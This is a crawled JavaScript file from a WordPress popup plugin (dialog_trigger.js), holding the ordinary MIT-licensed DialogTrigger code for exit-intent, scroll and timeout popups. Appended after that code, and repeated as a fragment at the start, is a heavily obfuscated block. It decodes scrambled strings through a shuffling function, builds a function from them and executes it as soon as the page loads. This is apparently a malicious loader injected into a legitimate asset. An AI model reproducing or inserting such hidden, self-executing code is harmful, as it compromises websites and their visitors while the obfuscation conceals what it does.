_.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3
body_size: 4254
content:
// DialogTriggerJS
// Copyright (c) 2016-2017 Shahzad Malik
// MIT License
//
// Triggers a callback to pop up a dialog (or do anything else) with the specified trigger options.
//
// "trigger" can be one of the following:
//    'exitIntent': Call 'callback' when a user intends to exit (such as moving cursor off page or coming back to the top)
//    'target': Call 'callback' when a user reaches a particular target element (set 'target' to the name of the element, such as '#mytarget')
//    'scrollDown': Call 'callback' when a user scrolls down by a certain percent from when the object is instantiated (set 'percentDown' to the percentage 0-100)
//    'scrollUp': Call 'callback' when a user scrolls up by a certain percent from when the object is instantiated (set 'percentUp' to the percentage 0-100)
//    'timeout': Call 'callback' after a certain number of milliseconds have elapsed (set 'timeout' to the desired milliseconds)
//
// Examples:
// Setting up individual triggers:
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'timeout', timeout: 5000 });
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'target', target: '#all' });
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'scrollDown', percentDown: 50 });
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'exitIntent' });
//
// Triggers can also be chained for a sequence of behaviors (such as scroll down by 50%, then exit):
//    var dtPercent = new DialogTrigger(function() {
//       var dtExit = new DialogTrigger(triggerNagPopup, { trigger: 'exitIntent' });
//    }, { trigger: 'scrollDown', percentDown: 50 });
function DialogTrigger(callback, options) {
	// Becomes this.options
	var defaults = {
		trigger	: 'timeout',
		target	: '',
		timeout	: 0,
		percentDown : 50, // Used for 'percent' to define a down scroll threshold of significance (based on page height)
		percentUp : 10, // Used for 'percent' to define a threshold of upward scroll after down threshold is reached
		scrollInterval: 1000 // Frequency (in ms) to check for scroll changes (to avoid bogging the UI)
	}
	
	this.complete = false; // Let's us know if the popup has been triggered
	
	this.callback = callback;
	this.timer = null;
	this.interval = null;
	
	this.options = jQuery.extend(defaults, options);
	
	this.init = function() {
		if(this.options.trigger == 'exitIntent' || this.options.trigger == 'exit_intent') {
			var parentThis = this;
			
			jQuery(document).on('mouseleave', function(e) {
				//console.log(e.clientX + ',' + e.clientY); // IE returns negative values on all sides
				
				if(!parentThis.complete && e.clientY < 0) { // Check if the cursor went above the top of the browser window
					parentThis.callback();
					parentThis.complete = true;
					jQuery(document).off('mouseleave');
				}
			});

		} else if(this.options.trigger == 'target') {
			if(this.options.target !== '') {
				// Make sure the target exists
				if(jQuery(this.options.target).length == 0) {
					this.complete = true;
				} else {
					var targetScroll = jQuery(this.options.target).offset().top;
					
					var parentThis = this;
					
					// Only check the scroll position every few seconds, to avoid bogging the UI
					this.interval = setInterval(function() {
						if(jQuery(window).scrollTop() >= targetScroll) {
							clearInterval(parentThis.interval);
							parentThis.interval = null;
							
							if(!parentThis.complete) {
								parentThis.callback();
								parentThis.complete = true;
							}
						}
					}, this.options.scrollInterval);
				}
			}
			
		} else if(this.options.trigger == 'scrollDown') {
			// Let the user scroll down by some significant amount
			var scrollStart = jQuery(window).scrollTop();
			var pageHeight = jQuery(document).height();
			
			var parentThis = this;
			
			if(pageHeight > 0) {
				// Only check the scroll position every few seconds, to avoid bogging the UI
				this.interval = setInterval(function() {
					var scrollAmount = jQuery(window).scrollTop() - scrollStart;
					if(scrollAmount < 0) {
						scrollAmount = 0;
						scrollStart = jQuery(window).scrollTop();
					}
					var downScrollPercent = parseFloat(scrollAmount) / parseFloat(pageHeight);
					
					if(downScrollPercent > parseFloat(parentThis.options.percentDown) / 100) {
						clearInterval(parentThis.interval);
						parentThis.interval = null;
						
						if(!parentThis.complete) {
							parentThis.callback();
							parentThis.complete = true;
						}
					}
					
				}, this.options.scrollInterval);
			}
			
		} else if(this.options.trigger == 'scrollUp') {
			// Let the user scroll down by some significant amount
			var scrollStart = jQuery(window).scrollTop();
			var pageHeight = jQuery(document).height();
			
			var parentThis = this;
			
			if(pageHeight > 0) {
				// Only check the scroll position every few seconds, to avoid bogging the UI
				this.interval = setInterval(function() {
					var scrollAmount = scrollStart - jQuery(window).scrollTop();
					if(scrollAmount < 0) {
						scrollAmount = 0;
						scrollStart = jQuery(window).scrollTop();
					}
					var upScrollPercent = parseFloat(scrollAmount) / parseFloat(pageHeight);
					
					if(upScrollPercent > parseFloat(parentThis.options.percentUp) / 100) {
						clearInterval(parentThis.interval);
						parentThis.interval = null;
						
						if(!parentThis.complete) {
							parentThis.callback();
							parentThis.complete = true;
						}
					}
					
				}, this.options.scrollInterval);
			}
			
		} else if(this.options.trigger == 'timeout') {
			this.timer = setTimeout(this.callback, this.options.timeout);
		}
		
    };
	
	this.cancel = function() {
		if(this.timer !== null) {
			clearTimeout(this.timer);
			this.timer = null;
		}
		
		if(this.interval !== null) {
			clearInterval(this.interval);
			this.interval = null;
		}
		
		this.complete = true;
	}

    this.init();
}
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();